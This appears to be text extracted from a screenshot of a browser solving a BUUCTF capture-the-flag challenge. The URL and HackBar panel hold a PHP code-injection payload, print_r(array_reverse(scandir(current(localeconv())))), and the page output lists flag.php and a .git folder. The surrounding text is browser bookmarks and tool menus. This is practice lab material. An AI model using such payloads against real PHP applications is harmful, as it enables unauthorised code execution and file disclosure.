 23ae5413-5fd5-48e6-9fbe-d26c4
23ae5413-5fd5-48e6-9fbe-d26c4fa34068.node4.buuoj.cn/?exp=print_r(array_reverse(scandir(current(localeconv()))))
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
flag在哪里呢?
Array ( [0] => index.php [1] => flag.php [2] => .git [3] => .. [4] => . )
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://23ae5413-5fd5-48e6-9fbe-d26c4fa34068.node4.buuoj.cn/?exp=print_r(array_reverse(scandir(current(localeconv()))));
Split URL
Execute
Post data Referer User Agent Cookies Clear All